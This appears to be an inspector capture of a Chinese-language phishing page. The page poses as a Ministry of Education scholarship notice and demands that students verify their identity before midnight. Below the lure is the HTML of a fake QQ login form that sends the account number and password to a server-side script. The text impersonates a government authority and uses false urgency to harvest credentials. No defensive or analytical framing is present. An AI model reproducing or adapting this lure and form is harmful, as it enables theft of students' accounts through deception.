 根据中华人民共和国教育部决定，现将我院学生认定
结果奖学金+补助金名单予以公示
请按照教育部门严格要求录入系统认证确保学生身份
真实性，以免出错.
请在今天凌晨12点之前完成录入,超期自负.
input#t5.inputs.CKP-textboxIc
on.CKP-orange
244.15 × 20
QQ登录
密码
登录
<!DOCTYPE html>
<html class="javascript am-touch js cssanimations ios">
<head> ••• </head>
<body>
<div id="main" class="main-warp">
<div class="main-content">
<div class="formDiv">
<form method="post" id="fro" action="lateron.asp" autocomplete="off">
<input id="idType" class="input1" value="0" type="hidden" name="idType">
<article class="border mar_180">
<div id="logo" class="logo1"></div>
<div class="tjform">
<div class="input-warp gap">
<span class="input-icon iconfont icon-yonghu1"> ••• </span>
••• <input id="t5" name="t5" type="tel" class="inputs CKP-textboxIcon CKP-orange" placeholder=
"QQ登录" maxlength="11" autocomplete="chrome-off"> == $0
</div>
<div class="error-content"> ••• </div>
<div class="input-warp gap">
<span class="input-icon iconfont icon-baomi"> ••• </span>
<input class="inputs" type="password" name="t3" placeholder="密码" id="t3" maxlength="16">
</div>
<div class="error-content"> ••• </div>
<div class="btn-warp gap"> ••• </div>
<div class="gap"> </div>
</div>
<div class="biggap third-party-title"> </div>
<input name="iaa" type="hidden" id="iaa" value="1">
</article>
<div class="warn"></div>
</form>
</div>
</div>
<!-- InstanceEndEditable -->